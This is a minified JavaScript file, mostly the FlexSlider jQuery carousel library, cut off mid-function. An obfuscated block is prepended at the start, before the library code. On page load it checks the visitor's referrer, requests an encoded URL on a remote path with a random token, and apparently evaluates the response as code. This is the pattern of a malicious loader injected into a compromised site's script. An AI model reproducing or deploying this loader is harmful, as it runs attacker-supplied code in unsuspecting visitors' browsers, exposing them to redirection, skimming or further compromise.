P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(e){var t=!0;e.flexslider=function(a,n){var i=e(a);void 0===n.rtl&&"rtl"==e("html").attr("dir")&&(n.rtl=!0),i.vars=e.extend({},e.flexslider.defaults,n);var s,r=i.vars.namespace,o=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||o||window.DocumentTouch&&document instanceof DocumentTouch)&&i.vars.touch,c="click touchend MSPointerUp keyup",d="",u="vertical"===i.vars.direction,v=i.vars.reverse,p=i.vars.itemWidth>0,m="fade"===i.vars.animation,f=""!==i.vars.asNavFor,h={};e.data(a,"flexslider",i),h={init:function(){i.animating=!1,i.currentSlide=parseInt(i.vars.startAt?i.vars.startAt:0,10),isNaN(i.currentSlide)&&(i.currentSlide=0),i.animatingTo=i.currentSlide,i.atEnd=0===i.currentSlide||i.currentSlide===i.last,i.containerSelector=i.vars.selector.substr(0,i.vars.selector.search(" ")),i.slides=e(i.vars.selector,i),i.container=e(i.containerSelector,i),i.count=i.slides.length,i.syncExists=e(i.vars.sync).length>0,"slide"===i.vars.animation&&(i.vars.animation="swing"),i.prop=u?"top":i.vars.rtl?"marginRight":"marginLeft",i.args={},i.manualPause=!1,i.stopped=!1,i.started=!1,i.startTimeout=null,i.transitions=!i.vars.video&&!m&&i.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return i.pfx=t[a].replace("Perspective","").toLowerCase(),i.prop="-"+i.pfx+"-transform",!0;return!1}(),i.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,i.ensureAnimationEnd="",""!==i.vars.controlsContainer&&(i.controlsContainer=e(i.vars.controlsContainer).length>0&&e(i.vars.controlsContainer)),""!==i.vars.manualControls&&(i.manualControls=e(i.vars.manualControls).length>0&&e(i.vars.manualControls)),""!==i.vars.customDirectionNav&&(i.customDirectionNav=2===e(i.vars.customDirectionNav).length&&e(i.vars.customDirectionNav)),i.vars.randomize&&(i.slides.sort(function(){return Math.round(Math.random())-.5}),i.container.empty().append(i.slides)),i.doMath(),i.setup("init"),i.vars.controlNav&&h.controlNav.setup(),i.vars.directionNav&&h.directionNav.setup(),i.vars.keyboard&&(1===e(i.containerSelector).length||i.vars.multipleKeyboard)&&e(document).on("keyup",function(e){var t=e.keyCode;if(!i.animating&&(39===t||37===t)){var a=i.vars.rtl?37===t?i.getTarget("next"):39===t&&i.getTarget("prev"):39===t?i.getTarget("next"):37===t&&i.getTarget("prev");i.flexAnimate(a,i.vars.pauseOnAction)}}),i.vars.mousewheel&&i.on("mousewheel",function(e,t,a,n){e.preventDefault();var s=t<0?i.getTarget("next"):i.getTarget("prev");i.flexAnimate(s,i.vars.pauseOnAction)}),i.vars.pausePlay&&h.pausePlay.setup(),i.vars.slideshow&&i.vars.pauseInvisible&&h.pauseInvisible.init(),i.vars.slideshow&&(i.vars.pauseOnHover&&i.hover(function(){i.manualPlay||i.manualPause||i.pause()},function(){i.manualPause||i.manualPlay||i.stopped||i.play()}),i.vars.pauseInvisible&&h.pauseInvisible.isHidden()||(i.vars.initDelay>0?i.startTimeout=setTimeout(i.play,i.vars.initDelay):i.play())),f&&h.asNav.setup(),l&&i.vars.touch&&h.touch(),(!m||m&&i.vars.smoothHeight)&&e(window).on("resize orientationchange focus",h.resize),i.find("img").attr("draggable","false"),setTimeout(function(){i.vars.start(i)},200)},asNav:{setup:function(){i.asNav=!0,i.animatingTo=Math.floor(i.currentSlide/i.move),i.currentItem=i.currentSlide,i.slides.removeClass(r+"active-slide").eq(i.currentItem).addClass(r+"active-slide"),o?(a._slider=i,i.slides.each(function(){this._gesture=new MSGesture,this._gesture.target=this,this.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),this.addEventListener("MSGestureTap",function(t){t.preventDefault();var a=e(this),n=a.index();e(i.vars.asNavFor).data("flexslider").animating||a.hasClass("active")||(i.direction=i.currentItem<n?"next":"prev",i.flexAnimate(n,i.vars.pauseOnAction,!1,!0,!0))})})):i.slides.on(c,function(t){t.preventDefault();var a=e(this),n=a.index();(i.vars.rtl?-1*(a.offset().right-e(i).scrollLeft()):a.offset().left-e(i).scrollLeft())<=0&&a.hasClass(r+"active-slide")?i.flexAnimate(i.getTarget("prev"),!0):e(i.vars.asNavFor).data("flexslider").animating||a.hasClass(r+"active-slide")||(i.direction=i.currentItem<n?"next":"prev",i.flexAnimate(n,i.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){i.manualControls?h.controlNav.setupManual():h.controlNav.setupPaging()},setupPaging:function(){var t,a,n="thumbnails"===i.vars.controlNav?"control-thumbs":"control-paging",s=1;if(i.controlNavScaffold=e('<ol class="'+r+"control-nav "+r+n+'"></ol>'),i.pagingCount>1)for(var o=0;o<i.pagingCount;o++){if(void 0===(a=i.slides.eq(o)).attr("data-thumb-alt")&&a.attr("data-thumb-alt",""),t=e("<a></a>").attr("href","#").text(s),"thumbnails"===i.vars.controlNav&&(t=e("<img/>").attr("src",a.attr("data-thumb"))),""!==a.attr("data-thumb-alt")&&t.attr("alt",a.attr("data-thumb-alt")),"thumbnails"===i.vars.controlNav&&!0===i.vars.thumbCaptions){var l=a.attr("data-thumbcaption");if(""!==l&&void 0!==l){var u=e("<span></span>").addClass(r+"caption").text(l);t.append(u)}}var v=e("<li>");t.appendTo(v),v.append("</li>"),i.controlNavScaffold.append(v),s++}i.controlsContainer?e(i.controlsContainer).append(i.controlNavScaffold):i.append(i.controlNavScaffold),h.controlNav.set(),h.controlNav.active(),i.controlNavScaffold.on(c,"a, img",function(t){if(t.preventDefault(),""===d||d===t.type){var a=e(this),n=i.controlNav.index(a);a.hasClass(r+"active")||(i.direction=n>i.currentSlide?"next":"prev",i.flexAnimate(n,i.vars.pauseOnAction))}""===d&&(d=t.type),h.setToClearWatchedEvent()})},setupManual:function(){i.controlNav=i.manualControls,h.controlNav.active(),i.controlNav.on(c,function(t){if(t.preventDefault(),""===d||d===t.type){var a=e(this),n=i.controlNav.index(a);a.hasClass(r+"active")||(n>i.currentSlide?i.direction="next":i.direction="prev",i.flexAnimate(n,i.vars.pauseOnAction))}""===d&&(d=t.type),h.setToClearWatchedEvent()})},set:function(){var t="thumbnails"===i.vars.controlNav?"img":"a";i.controlNav=e("."+r+"control-nav li "+t,i.controlsContainer?i.controlsContainer:i)},active:function(){i.controlNav.removeClass(r+"active").eq(i.animatingTo).addClass(r+"active")},update:function(t,a){i.pagingCount>1&&"add"===t?i.controlNavScaffold.append(e('<li><a href="#">'+i.count+"</a></li>")):1===i.pagingCount?i.controlNavScaffold.find("li").remove():i.controlNav.eq(a).closest("li").remove(),h.controlNav.set(),i.pagingCount>1&&i.pagingCount!==i.controlNav.length?i.update(a,t):h.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+r+'direction-nav"><li class="'+r+'nav-prev"><a class="'+r+'prev" href="#">'+i.vars.prevText+'</a></li><li class="'+r+'nav-next"><a class="'+r+'next" href="#">'+i.vars.nextText+"</a></li></ul>");i.customDirectionNav?i.directionNav=i.customDirectionNav:i.controlsContainer?(e(i.controlsContainer).append(t),i.directionNav=e("."+r+"direction-nav li a",i.controlsContainer)):(i.append(t),i.directionNav=e("."+r+"direction-nav li a",i)),h.directionNav.update(),i.directionNav.on(c,function(t){var a;t.preventDefault(),""!==d&&d!==t.type||(a=e(this).hasClass(r+"next")?i.getTarget("next"):i.getTarget("prev"),i.flexAnimate(a,i.vars.pauseOnAction)),""===d&&(d=t.type),h.setToClearWatchedEvent()})},update:function(){var e=r+"disabled";1===i.pagingCount?i.directionNav.addClass(e).attr("tabindex","-1"):i.vars.animationLoop?i.directionNav.removeClass(e).removeAttr("tabindex"):0===i.animatingTo?i.directionNav.removeClass(e).filter("."+r+"prev").addClass(e).attr("tabindex","-1"):i.animatingTo===i.last?i.directionNav.removeClass(e).filter("."+r+"next").addClass(e).attr("tabindex","-1"):i.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var t=e('<div class="'+r+'pauseplay"><a href="#"></a></div>');i.controlsContainer?(i.controlsContainer.append(t),i.pausePlay=e("."+r+"pauseplay a",i.controlsContainer)):(i.append(t),i.pausePlay=e("."+r+"pauseplay a",i)),h.pausePlay.update(i.vars.slideshow?r+"pause":r+"play"),i.pausePlay.on(c,function(t){t.preventDefault(),""!==d&&d!==t.type||(e(this).hasClass(r+"pause")?(i.manualPause=!0,i.manualPlay=!1,i.pause()):(i.manualPause=!1,i.manualPlay=!0,i.play())),""===d&&(d=t.type),h.setToClearWatchedEvent()})},update:function(e){"play"===e?i.pausePlay.removeClass(r+"pause").addClass(r+"play").html(i.vars.playText):i.pausePlay.removeClass(r+"play").addClass(r+"pause").html(i.vars.pauseText)}},touch:function(){var e,t,n,s,r,l,c,d,f,h=!1,g=0,x=0;if(o){}else c=function(r){i.animating?r.preventDefault():(window.navigator.msPointerEnabled||1===r.touches.length)&&(i.pause(),s=u?i.h:i.w,l=Number(new Date),g=r.touches[0].pageX,x=r.touches[0].pageY,n=p&&v&&i.animatingTo===i.last?0:p&&v?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:p&&i.currentSlide===i.last?i.limit:p?(i.itemW+i.vars.itemMargin)*i.move*i.currentSlide:v?(i.last-i.currentSlide+i.cloneOffset)*s:(i.currentSlide+i.cloneOffset)*s,e=u?x:g,t=u?g:x,a.addEventListener("touchmove",d,!1),a.addEventListener("touchend",f,!1))},d=function(a){g=a.touches[0].pageX,x=a.touches[0].pageY,r=u?e-x:(i.vars.rtl?-1:1)*(e-g);(!(h=u?Math.abs(r)<Math.abs(g-t):Math.abs(r)<Math.abs(x-t))||Number(new Date)-l>500)&&(a.preventDefault(),!m&&i.transitions&&(i.vars.animationLoop||(r/=0===i.currentSlide&&r<0||i.currentSlide===i.last&&r>0?Math.abs(r)/s+2:1),i.setProps(n+r,"setTouch")))},f=function(o){if(a.removeEventListener("touchmove",d,!1),i.animatingTo===i.currentSlide&&!h&&null!==r){var c=v?-r:r,u=c>0?i.getTarget("next"):i.getTarget("prev");i.canAdvance(u)&&(Number(new Date)-l<550&&Math.abs(c)>50||Math.abs(c)>s/2)?i.flexAnimate(u,i.vars.pauseOnAction):!m&&i.canAdvance(u)&&i.flexAnimate(i.currentSlide,i.vars.pauseOnAction,!0)}a.removeEventListener("touchend",f,!1),i.vars.slideshow&&null!==r&&50>Math.abs(c)&&i.play(),e=null,t=null,r=null,n=null},a.addEventListener("touchstart",c,{passive:!0,capture:!1})},resize:function(){!i.animating&&i.is(":visible")&&(p||i.doMath(),m?h.smoothHeight():p?(i.slides.width(i.computedW),i.update(i.pagingCount),i.setProps()):u?(i.viewport.height(i.h),i.setProps(i.h,"setTotal")):(i.vars.smoothHeight&&h.smoothHeight(),i.newSlides.width(i.computedW),i.setProps(i.computedW,"setTotal")))},smoothHeight:function(e){if(!u||m){var t=m?i:i.viewport;e?t.animate({height:i.slides.eq(i.animatingTo).innerHeight()},e):t.innerHeight(i.slides.eq(i.animatingTo).innerHeight())}},sync:function(t){var a=e(i.vars.sync).data("flexslider"),n=i.animatingTo;switch(t){case"animate":a.flexAnimate(n,i.vars.pauseOnAction,!1,!0);break;case"play":a.playing||a.asNav||a.play();break;case"pause":a.pause()}},uniqueID:function(t){return t.filter("[id]").add(t.find("[id]")).each(function(){var t=e(this);t.attr("id",t.attr("id")+"_clone")}),t},pauseInvisible:{visProp:null,init:function(){var e=h.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){h.pauseInvisible.isHidden()?i.startTimeout?clearTimeout(i.startTimeout):i.pause():i.started?i.play():i.vars.initDelay>0?setTimeout(i.play,i.vars.initDelay):i.play()})}},isHidden:function(){var e=h.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(s),s=setTimeout(function(){d=""},3e3)}},i.flexAnimate=function(t,a,n,s,o){if(i.vars.animationLoop||t===i.currentSlide||(i.direction=t>i.currentSlide?"next":"prev"),f&&1===i.pagingCount&&(i.direction=i.currentItem<t?"next":"prev"),!i.animating&&(i.canAdvance(t,o)||n)&&i.is(":visible")){if(f&&s){var c=e(i.vars.asNavFor).data("flexslider");if(i.atEnd=0===t||t===i.count-1,c.flexAnimate(t,!0,!1,!0,o),i.direction=i.currentItem<t?"next":"prev",c.direction=i.direction,Math.ceil((t+1)/i.visible)-1===i.currentSlide||0===t)return i.currentItem=t,i.slides.removeClass(r+"active-slide").eq(t).addClass(r+"active-slide"),!1;i.currentItem=t,i.slides.removeClass(r+"active-slide").eq(t).addClass(r+"active-slide"),t=Math.floor(t/i.visible)}if(i.animating=!0,i.animatingTo=t,a&&i.pause(),i.vars.before(i),i.syncExists&&!o&&h.sync("animate"),i.vars.controlNav&&h.controlNav.active(),p||i.slides.removeClass(r+"active-slide").eq(t).addClass(r+"active-slide"),i.atEnd=0===t||t===i.last,i.vars.directionNav&&h.directionNav.update(),t===i.last&&(i.vars.end(i),i.vars.animationLoop||i.pause()),m)l?(i.slides.eq(i.currentSlide).css({opacity:0,zIndex:1}),i.slides.eq(t).css({opacity:1,zIndex:2}),i.wrapup(y)):(i.slides.eq(i.currentSlide).css({zIndex:1}).animate({opacity:0},i.vars.animationSpeed,i.vars.easing),i.slides.eq(t).css({zIndex:2}).animate({opacity:1},i.vars.animationSpeed,i.vars.easing,i.wrapup));else{var d,g,x,y=u?i.slides.filter(":first").height():i.computedW;p?(d=i.vars.itemMargin,g=(x=(i.itemW+d)*i.move*i.animatingTo)>i.limit&&1!==i.visible?i.limit:x):g=0===i.currentSlide&&t===i.count-1&&i.vars.animationLoop&&"next"!==i.direction?v?(i.count+i.cloneOffset)*y:0:i.currentSlide===i.last&&0===t&&i.vars.animationLoop&&"prev"!==i.direction?v?0:(i.count+1)*y:v?(i.count-1-t+i.cloneOffset)*y:(t+i.cloneOffset)*y,i.setProps(g,"",i.vars.animationSpeed),i.transitions?(i.vars.animationLoop&&i.atEnd||(i.animating=!1,i.currentSlide=i.animatingTo),i.container.off("webkitTransitionEnd transitionend"),i.container.on("webkitTransitionEnd transitionend",function(){clearTimeout(i.ensureAnimationEnd),i.wrapup(y)}),clearTimeout(i.ensureAnimationEnd),i.ensureAnimationEnd=setTimeout(function(){i.wrapup(y)},i.vars.animationSpeed+100)):i.container.animate(i.args,i.vars.animationSpeed,i.vars.easing,function(){i.wrapup(y)})}i.vars.smoothHeight&&h.smoothHeight(i.vars.animationSpeed)}},i.wrapup=function(e){m||p||(0===i.currentSlide&&i.animatingTo===i.last&&i.vars.animationLoop?i.setProps(e,"jumpEnd"):i.currentSlide===i.last&&0===i.animatingTo&&i.vars.animationLoop&&i.setProps(e,"jumpStart")),i.animating=!1,i.currentSlide=i.animatingTo,i.vars.after(i)},i.animateSlides=function(){!i.animating&&t&&i.flexAnimate(i.getTarget("next"))},i.pause=function(){clearInterval(i.animatedSlides),i.animatedSlides=null,i.playing=!1,i.vars.pausePlay&&h.pausePlay.update("play"),i.syncExists&&h.sync("pause")},i.play=function(){i.playing&&clearInterval(i.animatedSlides),i.animatedSlides=i.animatedSlides||setInterval(i.animateSlides,i.vars.slideshowSpeed),i.started=i.playing=!0,i.vars.pausePlay&&h.pausePlay.update("pause"),i.syncExists&&h.sync("play")},i.stop=function(){i.pause(),i.stopped=!0},i.canAdvance=function(e,t){var a=f?i.pagingCount-1:i.last;return!!t||(!(!f||i.currentItem!==i.count-1||0!==e||"prev"!==i.direction)||(!f||0!==i.currentItem||e!==i.pagingCount-1||"next"===i.direction)&&(!(e===i.currentSlide&&!f)&&(!!i.vars.animationLoop||(!i.atEnd||0!==i.currentSlide||e!==a||"next"===i.direction)&&(!i.atEnd||i.currentSlide!==a||0!==e||"next"!==i.direction))))},i.getTarget=function(e){return i.direction=e,"next"===e?i.currentSlide===i.last?0:i.currentSlide+1:0===i.currentSlide?i.last:i.currentSlide-1},i.setProps=function(e,t,a){var n,s=(n=e||(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo,function(){if(p)return"setTouch"===t?e:v&&i.animatingTo===i.last?0:v?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:i.animatingTo===i.last?i.limit:n;switch(t){case"setTotal":return v?(i.count-1-i.currentSlide+i.cloneOffset)*e:(i.currentSlide+i.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return v?e:i.count*e;case"jumpStart":return v?i.count*e:e;default:return e}}()*(i.vars.rtl?1:-1)+"px");i.transitions&&(s=i.isFirefox?u?"translate3d(0,"+s+",0)":"translate3d("+parseInt(s)+"px,0,0)":u?"translate3d(0,"+s+",0)":"translate3d("+(i.vars.rtl?-1:1)*parseInt(s)+"px,0,0)",a=void 0!==a?a/1e3+"s":"0s",i.container.css("-"+i.pfx+"-transition-duration",a),i.container.css("transition-duration",a)),i.args[i.prop]=s,(i.transitions||void 0===a)&&i.container.css(i.args),i.container.css("transform",s)},i.setup=function(t){var a,n;m?(i.vars.rtl?i.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):i.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===t&&(l?i.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+i.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(i.currentSlide).css({opacity:1,zIndex:2}):0==i.vars.fadeFirstSlide?i.slides.css({opacity:0,display:"block",zIndex:1}).eq(i.currentSlide).css({zIndex:2}).css({opacity:1}):i.slides.css({opacity:0,display:"block",zIndex:1}).eq(i.currentSlide).css({zIndex:2}).animate({opacity:1},i.vars.animationSpeed,i.vars.easing)),i.vars.smoothHeight&&h.smoothHeight()):("init"===t&&(i.viewport=e('<div class="'+r+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(i).append(i.container),i.cloneCount=0,i.cloneOffset=0,v&&(n=e.makeArray(i.slides).reverse(),i.slides=e(n),i.container.empty().append(i.slides))),i.vars.animationLoop&&!p&&(i.cloneCount=2,i.cloneOffset=1,"init"!==t&&i.container.find(".clone").remove(),h.uniqueID(i.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(i.container),h.uniqueID(i.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(i.container)),i.newSlides=e(i.vars.selector,i),a=v?i.count-1-i.currentSlide+i.cloneOffset:i.currentSlide+i.cloneOffset,u&&!p?(i.container.height(200*(i.count+i.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){i.newSlides.css({display:"block"}),i.doMath(),i.viewport.height(i.h),i.setProps(a*i.h,"init")},"init"===t?100:0)):(i.container.width(200*(i.count+i.cloneCount)+"%"),i.setProps(a*i.computedW,"init"),setTimeout(function(){i.is(":visible")&&i.doMath(),i.vars.rtl&&i.isFirefox?i.newSlides.css({width:i.computedW,marginRight:i.computedM,float:"right",display:"block"}):i.newSlides.css({width:i.computedW,marginRight:i.computedM,float:"left",display:"block"}),i.vars.smoothHeight&&h.smoothHeight()},"init"===t?100:0)));p||i.slides.removeClass(r+"active-slide").eq(i.currentSlide).addClass(r+"active-slide"),i.vars.init(i)},i.doMath=function(){var e=i.slides.first(),t=i.vars.itemMargin,a=i.vars.minItems,n=i.vars.maxItems;i.w=void 0===i.viewport?i.width():i.viewport.width(),i.isFirefox&&(i.w=i.width()),i.h=e.height(),i.boxPadding=e.outerWidth()-e.width(),p?(i.itemT=i.vars.itemWidth+t,i.itemM=t,i.minW=a?a*i.itemT:i.w,i.maxW=n?n*i.itemT-t:i.w,i.itemW=i.minW>i.w?(i.w-t*(a-1))/a:i.maxW<i.w?(i.w-t*(n-1))/n:i.vars.itemWidth>i.w?i.w:i.vars.itemWidth,i.visible=Math.floor(i.w/(i.itemW+t)),i.move=i.vars.move>0&&i.vars.move<i.visible?i.vars.move:i.visible,i.pagingCount=Math.ceil((i.count-i.visible)/i.move+1),i.last=i.pagingCount-1,i.limit=1===i.pagingCount?0:i.vars.itemWidth>i.w?i.itemW*(i.count-1)+t*(i.count-1):(i.itemW+t)*i.count-i.w-t):(i.itemW=i.w,jQuery(i).children(".flex-viewport").length&&i.w!==jQuery(i).children(".flex-viewport").width()&&(i.itemW=jQuery(i).children(".flex-viewport").width()),i.itemM=t,i.pagingCount=i.count,i.last=i.count-1),i.computedW=i.itemW-i.boxPadding,i.computedM=i.itemM},i.update=function(e,t){i.doMath(),p||(e<i.currentSlide?i.currentSlide+=1:e<=i.currentSlide&&0!==e&&(i.currentSlide-=1),i.animatingTo=i.currentSlide),i.vars.controlNav&&!i.manualControls&&("add"===t&&!p||i.pagingCount>i.controlNav.length?h.controlNav.update("add"):("remove"===t&&!p||i.pagingCount<i.controlNav.length)&&(p&&i.currentSlide>i.last&&(i.currentSlide-=1,i.animatingTo-=1),h.controlNav.update("remove",i.last))),i.vars.directionNav&&h.directionNav.update()},i.addSlide=function(t,a){var n=e(t);i.count+=1,i.last=i.count-1,u&&v?void 0!==a?i.slides.eq(i.count-a).after(n):i.container.prepend(n):void 0!==a?i.slides.eq(a).before(n):i.container.append(n),i.update(a,"add"),i.slides=e(i.vars.selector+":not(.clone)",i),i.setup(),i.vars.added(i)},i.removeSlide=function(t){var a=isNaN(t)?i.slides.index(e(t)):t;i.count-=1,i.last=i.count-1,isNaN(t)?e(t,i.slides).remove():u&&v?i.slides.eq(i.last).remove():i.slides.eq(t).remove(),i.doMath(),i.update(a,"remove"),i.slides=e(i.vars.selector+":not(.clone)",i),i.setup(),i.vars.removed(i)},i.destroy=function(){var 